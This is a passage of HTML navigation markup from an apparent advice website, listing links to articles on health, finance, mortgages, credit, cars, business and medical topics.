			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-insiders-guide-to-diabetes-and-leg-pain/" title="The Insider&#8217;s Guide To Diabetes And Leg Pain"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-and-leg-pain1-298x186.jpg" alt="The Insider&#8217;s Guide To Diabetes And Leg Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-insiders-guide-to-diabetes-and-leg-pain/" >The Insider&#8217;s Guide To Diabetes And Leg Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/shingles-vaccine/" title="The Shingles Vaccine"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/vaccination-67477_1280-298x186.jpg" alt="The Shingles Vaccine"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/shingles-vaccine/" >The Shingles Vaccine</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/etf-vs-mutual-fund/" title="ETF vs. Mutual Fund"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ETF-vs.-Mutual-Fund-featured-Copy-720x445-298x186.jpg" alt="ETF vs. Mutual Fund"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/etf-vs-mutual-fund/" >ETF vs. Mutual Fund</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" title="How Much Does a Reverse Mortgage Cost?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-298x186.jpg" alt="How Much Does a Reverse Mortgage Cost?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" >How Much Does a Reverse Mortgage Cost?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" title="5 Must-Knows For Being a Successful Graphic Designer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/graphic-design-tips-featured-298x186.jpg" alt="5 Must-Knows For Being a Successful Graphic Designer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" >5 Must-Knows For Being a Successful Graphic Designer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-afib-treatments/" title="Introduction to AFIB &#038; AFIB Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/AFIB-AFIB-Treatment-Options-Featured-Image-298x186.jpg" alt="Introduction to AFIB &#038; AFIB Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-afib-treatments/" >Introduction to AFIB &#038; AFIB Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer-298x186.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-kidney-cancer-298x186.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" alt="Osteoarthritis: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" >Osteoarthritis: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg" alt="Melanoma Types: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" >Melanoma Types: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
